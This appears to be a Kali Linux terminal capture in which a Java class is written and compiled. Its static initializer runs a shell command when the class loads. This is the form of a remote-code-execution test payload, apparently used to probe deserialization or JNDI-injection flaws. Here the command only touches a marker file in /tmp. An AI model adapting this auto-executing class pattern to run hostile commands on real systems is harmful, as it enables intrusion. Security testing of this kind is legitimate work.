 ┌──(root💀kali)-[/opt]
└─# cat zcc.java
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class zcc {
 static {
 try {
 Runtime rt = Runtime.getRuntime();
 String[] commands = {"touch", "/tmp/zcctest111"};
 Process pc = rt.exec(commands);
 pc.waitFor();
 } catch (Exception e) {
 // do nothing
 }
 }
}
┌──(root💀kali)-[/opt]
└─# javac zcc.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀kali)-[/opt]
└─#